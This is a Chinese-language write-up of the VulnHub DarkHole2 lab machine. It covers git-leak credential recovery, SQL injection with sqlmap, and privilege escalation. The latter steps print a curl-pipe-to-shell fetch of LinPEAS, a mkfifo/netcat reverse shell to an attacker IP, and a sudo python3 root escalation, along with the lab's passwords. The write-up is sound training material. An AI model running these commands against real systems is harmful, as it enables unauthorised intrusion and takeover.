VulnHub-DarkHole2

VulnHub-DarkHole2

Level: Medium-Hard

信息收集



netdiscover

本次的环境不同以往的点在于不知道目标的IP,所以先用netdiscover进行网络扫描

1 | netdiscover -i 192.168.221.0/16 |

发现目标IP为192.168.221.133



nmap

开放22、80端口,存在http-git



直接访问发现Git泄露



git-dumper

类似的工具都行,主要是把.git目录down下来



1 | git log |

用git命令发现了邮箱以及密码

Email:lush@admin.com

Password:321



通过备份下来的文件可知存在登陆界面,利用获得的邮箱密码登录

漏洞利用

对GET参数id进行简单测试猜测可能存在SQL注入





SQL注入



Burpsuite抓包用sqlmap跑一下

1 | sqlmap -r test --dbs |



可以尝试SSH连接了

user:jehad

password:fool

提权

sudo -l没有可利用脚本

返回上级目录发现了有另外两个用户lama和losy,不出意外需要获得它们的权限

使用LinPEAS找一下受害机上潜在的提权方法

1 | curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh |



从LinePEAS收集到的信息中发现,losy用户localhost的9999端口运行了一个php服务



访问/opt/web目录



进行本地端口转发,这样就可以在本地访问index.php,再进行cmd传参

1 | ssh jehad@192.168.221.133 -L 9999:localhost:9999 |



在losy用户目录下找到flag



反弹Shell

直接反弹shell似乎行不通,用工具对命令进行url编码成功反弹shell

1 | rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.221.128 1234 >/tmp/f |

可以用python起个bash

1 | python3 -c 'import pty; pty.spawn("/bin/bash")' |



在/home/losy目录下发现了.bash_history查看内容

找到了losy的密码

losy:gang





通过sudo可以使用root权限执行python3,用上面python起bash的命令就可以拿到root权限了

1 | sudo python3 -c 'import pty; pty.spawn("/bin/bash")' |

flag在/root目录下

end

小结

在渗透中信息收集真的非常重要,第一次用LinPEAS工具,自动化的信息收集确实很方便

所知反弹shell的方法还是有所欠缺,需要后需加强学习